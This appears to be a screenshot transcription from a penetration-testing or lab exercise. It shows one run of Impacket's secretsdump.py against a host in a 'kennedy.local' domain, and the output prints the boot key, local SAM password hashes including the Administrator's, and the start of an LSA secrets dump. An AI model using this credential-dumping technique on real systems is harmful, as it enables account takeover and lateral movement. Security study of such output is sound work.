 $ secretsdump.py -k -no-pass KENNEDY-CA.kennedy.local
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x93c7231e6ace71a96da054280e41b486
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC